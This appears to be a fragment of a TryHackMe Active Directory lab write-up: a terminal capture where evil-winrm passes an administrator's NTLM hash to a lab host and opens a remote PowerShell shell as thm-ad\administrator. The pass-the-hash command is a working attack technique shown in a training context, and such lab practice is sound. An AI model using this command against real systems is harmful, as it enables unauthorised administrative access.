 ┌──(kali㉿kali)-[~/TryHackMe/THM_AttacktiveDirectory]
└─$ evil-winrm -H 0e0363213e37b94221497260b0bcb4fc -u administrator -i 10.10.156.207
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>